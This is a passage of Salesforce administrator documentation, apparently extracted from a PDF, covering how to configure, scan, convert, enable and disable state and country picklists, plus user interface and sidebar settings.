





# <span id="page-376-0"></span>Edit State and Country Details

You can add states and countries to your organization or edit the values of existing states and countries on a state or country's detail page. To add or edit a state or province, navigate to its detail page through the detail page of its associated country.

- **1.** From Setup, enter *State* in the Quick Find box, then select **State and Country Picklists**.
- **2.** Click **Configure states and countries**.
- **3.** Click **New Country** to add a country or click **Edit** for a listed country.
- **4.** Under Country Information, specify your options.

#### **Country Name**

By default, the ISO-standard name. The name is what users see in the Salesforce user interface.

#### **Country Code**

By default, the two-letter ISO-standard code. If you change an ISO code, the new value must be unique. Codes are case insensitive and must contain only ASCII characters and numbers. You can't edit the ISO codes of standard states or countries. You can edit the

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

## USER PERMISSIONS

To add or edit state or country details:

**•** "Modify All Data"

country codes of custom states and countries only before you enable those states and countries for your users.

#### **Integration Value**

A customizable text value that is linked to a state or country code. Integration values for standard states and countries default to the full ISO-standard state and country names. Integration values function similarly to the API names of custom fields and objects. Configuring integration values allows integrations that you set up before enabling state and country picklists to continue to work.

You can edit integration values to match values that you use elsewhere in your organization. For example, let's say that you have a workflow rule that uses USA instead of the default United States as the country name. If you manually set the integration value for country code US to *USA*, the workflow rule doesn't break when you enable state and country picklists.

When you update a code value on a record, that record's State/Province (text only) or Country (text only) column is populated with the corresponding integration value. Likewise, when you update a state or country (text only) column with a valid integration value, we keep the corresponding state or country code column in sync. You can change your organization's integration values after you enable state and country picklists. However, when you update your picklists'

state and country integration values, the integration values on your records aren't updated. Name values aren't stored on records. Instead, they're retrieved from Salesforce based on a record's State Code or Country Code value. If the states or countries in your picklists have different field values for Name and Integration Value, make sure your report or list view filters use the correct values. Use names in State and Country filters, and use integration values in State (text only) and Country (text only) filters. Otherwise, your reports can fail to capture all relevant records.

#### **Active**

Makes the country available in the Metadata API so that records can be imported that contain the country. However, unless you also set it as visible, the country isn't available to users in Salesforce.

#### **Visible**

Makes the country available to users in Salesforce. A country must be active before you can make it visible.

- **5.** If you're adding a country, click **Add**.
- **6.** If you're editing a country, specify the options for States:

#### **Active**

Makes the state available in the Metadata API so that records can be imported that contain the state. However, unless you also set it as visible, the state isn't available to users in Salesforce.

#### **Visible**

Makes the state available to users in Salesforce. A state must be active before you can make it visible.

- **7.** Click either of the following, if desired.
	- **•** New State to add a custom state or province. On the New State page, specify a State Name, State Code, and Integration Value, and select whether the new state is Active or Visible. To save the new state, click **Add**.
	- **• Edit** to view and edit state or province details, including the State Name, State Code, and Integration Value.

#### **8.** Click **Save**.

#### SEE ALSO:

<span id="page-377-0"></span>[Configure State and Country Picklists](#page-367-0) [State and Country Picklists](#page-364-0) [Integration Values for State and Country Picklists](#page-366-0) [State and Country Picklists and the Metadata API](#page-377-0)

## State and Country Picklists and the Metadata API

If you're editing many state and country picklist integration values, using the Metadata API is more efficient than editing values in Setup.

You can use the Metadata API to edit existing states and countries in state and country picklists. You can't use the Metadata API to create or delete new states or countries. First, configure your state and country picklists in your sandbox organization. Then, use the Metadata API to retrieve the sandbox configurations, and deploy them to your production organization. Search for

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

"AddressSettings" in the [Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/) for information about working with state and country picklists in the Metadata API.

#### SEE ALSO:

[Integration Values for State and Country Picklists](#page-366-0) [Edit State and Country Details](#page-376-0)

## <span id="page-378-0"></span>Prepare to Scan State and Country Data and Customizations

Before switching from text-based state and country fields to standardized state and country picklists, scan your organization to see how the change will affect it. This discovery process shows you where and how state and country data appears in your organization. The discovery process also shows where this data is used in customizations, such as list views and reports. After you've analyzed the findings of the scan, you can plan to convert your data, update your customizations, and turn on state and country picklists.

Every organization's discovery process is unique. For some organizations, transitioning from state and country text fields to standardized picklists is straightforward and manageable. However, if state and country metadata is used extensively throughout an organization, the transition can be EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

a complicated and time-consuming process. Salesforce recommends that you scan your organization early and often so that you can transition smoothly to the new lists. Keep these best practices and considerations in mind.

- **•** Scanning doesn't convert data or fix your customizations. Convert your data separately, and update your customizations individually.
- **•** You can continue to work normally in your organization during the scan.
- **•** The scanning process identifies affected managed packages but doesn't provide a mechanism for addressing packaging issues.
- **•** Scanning doesn't find formulas that include state and country metadata.
- **•** You can't use display values in validation rules or workflow rules that use comparison formula functions. If your validation or workflow rules on state or country fields use BEGINS, CONTAINS, ISCHANGED, or REGEX, use ISPICKVAL with state and country code values in your comparison functions.
- **•** Scanning doesn't find personal list views and reports that use state and country metadata. Individual users must update those customizations themselves.
- **•** Converted leads aren't scanned. State and country values aren't updated on converted lead records when you enable state and country picklists.
- **•** Scan your organization multiple times. After you update a customization, rescan to make sure that your changes fixed the problem and didn't create new ones.

#### SEE ALSO:

[Scan State and Country Data and Customizations](#page-379-0) [State and Country Picklists](#page-364-0)

# <span id="page-379-0"></span>Scan State and Country Data and Customizations

Scanning an organization for text-based state and country values reveals where and how text-based state and country data appears in existing records. For example, you can see all the ways United States is saved as a text value, such as U.S., US, America, Estados Unidos, and even misspelled entries like Untied States. In addition, scanning shows you where state and country data is used in customizations, including:

- **•** List views
- **•** Reports
- **•** Validation rules
- **•** Custom buttons and links
- **•** Workflow rules
- **•** Email templates
- **•** Field sets
- **•** Apex classes and triggers
- **•** Visualforce pages

When the scan is complete, you receive two emails with links to detailed reports: one on address data and one on customizations. After analyzing the reports, begin the tasks of converting existing data to picklist values and updating customizations so that they work with the new picklist fields.

- **1.** From Setup, enter *State and Country Picklists* in the Quick Find box, then select **State and Country Picklists**.
- **2.** On the State and Country Picklists setup page, click **Scan Now** and then click **Scan**.



**3.** Wait for an email that contains the results.

Depending on the size and complexity of your organization, the results take anywhere between a few minutes and a few hours to generate.

 $\sqrt{2}$ Note: The emails are sent from noreply@salesforce.com. They have the subject line, "Salesforce Address Data Scan" or "Salesforce Address Customization Scan." If you don't receive the emails, make sure that they weren't caught in a spam filter.

- **4.** Click the link in each email to go to a document that contains the report of affected data or customizations.
- **5.** On the Document detail page, click **View file**.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

### USER PERMISSIONS

To scan state and country data and customizations:

**•** "Modify All Data" AND "Create Documents"



<span id="page-380-0"></span>SEE ALSO: [State and Country Picklists](#page-364-0)

## Prepare to Convert State and Country Data

If your Salesforce organization includes text-based state and country values, you can convert that data to standardized picklist values. Converting existing data allows you to keep working with the data after you switch to picklists. Say, for example, you have a report that culls all of your sales reps' leads in Washington state, and the report is generated from state picklist value Washington. To ensure that records with text-based state values such as Wash., WA, and Washington are included in the report, convert text-based state data to standardized picklist values.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

Converting existing state and country text data into standardized picklist values helps ensure data integrity after you enable picklists in your organization. Your users encounter validation errors when saving records that contain state or country values not in your picklists. Also, reports become

unreliable when records created before you enable state and country picklists contain different state and country values than records created using picklists.

When you convert data, Salesforce starts with countries, then goes on to states. As you go through the conversion process, here are a few things to keep in mind:

- **•** Save frequently. You can exit the conversion tool and return to it at any time.
- **•** You can continue to work normally in your organization while converting data.
- **•** You can't convert data while you're scanning for affected data and customizations, or while state or country picklists are being deployed.
- **•** Steps can be repeated and undone at any time until you enable the picklists for users. After the picklists are enabled, you can't undo the conversion.

**•** If you use Data.com Clean, we recommend that you suspend Clean jobs until the conversion is finished.

#### SEE ALSO:

[Convert State and Country Data](#page-381-0) [State and Country Picklists](#page-364-0)

## <span id="page-381-0"></span>Convert State and Country Data

Before you convert state and country values in the State and Country Picklists setup, [configure the](#page-367-0) [picklists for your organization](#page-367-0). That way, when picklists are enabled, all new and updated record use your specified integration value, helping to ensure consistent and accurate data in your organization.

When converting text-based state and country data to picklist-compatible values, you select specific text values and choose the standard values you want to map them to. For example, you can select all occurrences of "USA" and change them to "United States."

Convert countries first, and then states and provinces.

You can convert up to 2,000 country values and up to 2,000 state values, but state and country picklists that contain more than 1,000 states or countries can cause degraded performance.

- **1.** From Setup, enter *State and Country Picklists* in the Quick Find box, then select **State and Country Picklists**.
- **2.** On the State and Country Picklists setup page, click **Convert now**. Salesforce opens the Convert Countries page. This page displays all the country text values that appear in your organization and the number of times each value is used.

#### **3.** Select Change for one or more values you want to convert. For example, select Change for all the iterations of United States.

- **4.** In the Change To area, choose the country you want to convert the text values to and click **Save to Changelist**.
	- Note: If you map states or countries to Unknown value, users see states and countries in their records. However, your users encounter errors when they save records, unless they change each state or country to a valid value before saving.
- **5.** Repeat Steps 3 and 4 for other country values, such as for Canada. Salesforce tracks planned changes in the Changelist area.
- **6.** When all of the countries are mapped, click **Next** to convert state values.

Use the Country of Origin column to identify the country associated with that state or province.

**7.** On the Confirm Changes page, click **Finish** to return to the setup overview page or **Finish and Enable Picklists** to convert the values and turn on state and country picklists in your organization.

A few words about undo:

- **•** On the Convert Countries or Convert States page, click **Undo** at any time to revert values in the changelist.
- **•** On the Convert States page, click **Previous** to return to the Convert Countries page and change country mappings.
- **•** You can convert state and country values even after clicking **Finish**. After picklists are enabled, however, you can no longer edit your conversion mappings.

SEE ALSO:

[State and Country Picklists](#page-364-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

## USER PERMISSIONS

To convert text-based state and country data:

# <span id="page-382-0"></span>Enable and Disable State and Country Picklists

When you enable state and country picklists, the picklists are immediately available to users. However, it can take some time for Salesforce to populate the ISO code fields on existing records. If users try to edit the state or country on a record before the code field is populated, they are prompted to select a code value.

- **1.** From Setup, enter *State and Country Picklists* in the Quick Find box, then select **State and Country Picklists**.
- **2.** On the State and Country Picklists setup page, click **Enable** to turn on the picklists.

Note:

- **•** You can also enable state and country picklists when you finish converting existing, text-based data to picklist values. See [Convert State and Country Data.](#page-381-0)
- **3.** To turn off state and country picklists, click **Disable** on the State and Country Picklists setup page.

Important: Be aware that if you disable state and country picklists:

- **•** For records that you haven't saved since enabling picklists, state and country values revert to their original text values.
- **•** For records that you have saved since enabling picklists, state and country integration values replace original text values.
- **•** References to state and country picklists in customizations—such as workflow field updates, email templates, and Visualforce pages—become invalid.
- **•** Columns and filters that refer to picklist fields in reports and list views disappear.

#### <span id="page-382-1"></span>SEE ALSO:

[State and Country Picklists](#page-364-0)

# State and Country Picklist Field-Syncing Logic

When you save records with state and country picklist values, Salesforce syncs the records' integration and code values for states and countries. You can't directly edit state or country integration values on record detail pages. You can directly edit records' state or country integration values only with workflows, Apex code, API integrations, and so on.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

#### USER PERMISSIONS

To turn state and country picklists on and off:

**•** "Modify All Data"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com



#### SEE ALSO:

[State and Country Picklists](#page-364-0) [Integration Values for State and Country Picklists](#page-366-0) [State and Country Picklist Error Messages](#page-383-0)

# <span id="page-383-0"></span>State and Country Picklist Error Messages

When you try to save records with mismatched code and text values for states or countries, various errors can occur. This information demystifies those error messages.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

#### SEE ALSO:

[State and Country Picklists](#page-364-0)

[Integration Values for State and Country Picklists](#page-366-0)

[State and Country Picklist Field-Syncing Logic](#page-382-1)

# Customizing User Interface Settings

- **1.** From Setup, enter *User Interface* in the Quick Find box, then select **User Interface**.
- **2.** Select or deselect each checkbox to modify the settings for your organization.
- **3.** Save your changes.

## User Interface Settings

#### **Enable Collapsible Sections**

Collapsible sections give users the option to collapse or expand sections on their record detail pages using the arrow icon next to the section heading. When enabling collapsible sections, make sure your section headings are displayed for each page layout. Sections remain expanded or collapsed until the user changes his or her settings for that tab. If your organization has enabled record types, Salesforce remembers a different setting for each record type.

#### **Show Quick Create**

The Quick Create area on a tab home page allows users to create a new record quickly with minimal information. It displays, by default, on the tab home pages for leads, accounts, contacts, forecasts, and opportunities. You can control whether the Quick Create area is displayed on all relevant tab home pages.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The available user interface settings vary according to which Salesforce Edition you have.

## USER PERMISSIONS

To modify user interface settings:

**•** "Customize Application"

## displayed for all users. **Enable Hover Details**

Hover details display an interactive overlay containing detailed information about a record when users hover the mouse over a link to that record in the Recent Items list on the sidebar or in a lookup field on a record detail page. Users can quickly view information about a record before clicking **View** for the record's detail page or **Edit** for the edit page. The fields displayed in the hover details are determined by the record's mini page layout. The fields that display in document hover details are not customizable. This option is enabled by default.

Note: The Show Quick Create setting also affects whether or not users can create new records from within the lookup dialog. For example, with the setting enabled, users can create a new account within the account lookup dialog while creating or editing a contact. Creating new records in the lookup dialog is available only if Quick Create is available for your chosen record type. In addition, users always need the appropriate "Create" permission to use Quick Create even though it will be

Note: To view the hover details for a record, users must have the appropriate sharing access to that record, as well as the necessary field-level security for the fields in the mini page layout.

#### **Enable Related List Hover Links**

Related list hover links display at the top of record detail pages and custom object detail pages in Setup. Users can hover the mouse over a related list hover link to display the corresponding related list and its number of records in an interactive overlay that allows users to quickly view and manage the related list items. Users can also click a related list hover link to jump down to the content of the related list without having to scroll down the page. The Enable Related List Hover Links checkbox is the default selection.

### **Enable Separate Loading of Related Lists**

When enabled, users see primary record details immediately. As the related list data loads, users see a progress indicator. Separate loading can improve performance on record detail pages for organizations with large numbers of related lists. This option is disabled by default. The options for separately loading related lists don't apply to Visualforce pages, the Self-Service portal, or other pages for which you can't control the layout.

### **Enable Separate Loading of Related Lists of External Objects**

When enabled, related lists of external objects are loaded separately from primary record details and related lists of standard and custom objects. External objects behave similarly to custom objects, except that they map to data that's stored outside your Salesforce organization. It can take a while to retrieve data from an external system, depending on the network latency and availability of the external system. Therefore, the Enable Separate Loading of Related Lists of External Objects option is selected by default. The options for separately loading related lists don't apply to Visualforce pages, the Self-Service portal, or other pages for which you can't control the layout.

#### **Enable Inline Editing**

Inline editing lets users quickly edit field values, right on a record's detail page. This option is enabled by default and applies to all users in your organization.

Note: This doesn't enable inline editing for profiles. Select Enable Enhanced Profile List Views under Setup.

#### **Enable Enhanced Lists**

Enhanced lists give you the ability to quickly view, customize, and edit list data to speed up your daily productivity. When enabled with the Enable Inline Editing setting, users can also edit records directly from the list, without navigating away from the page. This option is enabled by default.

Note: This doesn't enable enhanced lists for profiles. Select Enable Enhanced Profile List Views under Setup.

#### **Enable New User Interface Theme**

This option is not related to Lightning Experience. In this case, "new user interface theme" refers to Salesforce Classic, the interface that immediately preceded Lightning Experience. Enabling this option turns on the Salesforce Classic look and feel. Disabling it turns on the user interface theme that predates Salesforce Classic—the classic, classic Salesforce interface.

Only users with supported browsers see the new user interface theme.

The new user interface theme is not supported in Portals or the Console tab.

#### **Enable Tab Bar Organizer**

The Tab Bar Organizer automatically arranges tabs in the main tab bar to prevent horizontal scrolling of the page. It dynamically determines how many tabs can display based on the width of the browser window and puts tabs that extend beyond the browser's viewable area into a drop-down list.

Note: Note the following limitations:

- **•** The Tab Bar Organizer isn't available with the partner portal or Customer Portal.
- **•** The Tab Bar Organizer is only available with the new user interface theme. Organizations using the old user interface theme can enable the feature, but it won't be available for users until the new theme is also enabled.
- **•** The Tab Bar Organizer isn't available on Internet Explorer 6.

#### **Enable Printable List Views**

Printable list views allow users to easily print list views. If enabled, users can click the **Printable View** link from any list view to open a new browser window, displaying the current list view in a simple, print-ready format. The link is located next to the **Help for this Page** link in the colored title bar of the page.

#### **Enable Spell Checker**

Available in all Editions. When enabled, the **Check Spelling** button appears in certain areas of the application where text is entered, such as sending an email, or when creating events, tasks, cases, notes, and solutions. Clicking the button checks the spelling of your text. Spell Checker does not support all the languages that Salesforce supports. For example, Spell Checker doesn't support Thai, Russian, and double-byte languages, such as Japanese, Korean, or Chinese.

#### **Enable Spell Checker on Tasks and Events**

Available in all Editions. Enables the **Check Spelling** button when users create or edit tasks or events. The spell checker analyzes the Description field on events and the Comments field on tasks.

#### **Enable Customization of Chatter User Profile Pages**

Enables administrators to customize the tabs on the Chatter user profile page. This includes adding custom tabs or removing default tabs. If disabled, users see the Feed and Overview tabs only.

## Sidebar Settings

#### **Enable Collapsible Sidebar**

The collapsible sidebar gives users the ability to show or hide the sidebar on every page that normally includes the sidebar. When enabled, the collapsible sidebar becomes available to all users in your organization, but each user can choose his or her own preference for displaying the sidebar. Users can leave the sidebar visible at all times, or they can collapse the sidebar and only show it when needed by clicking the edge of the collapsed sidebar.

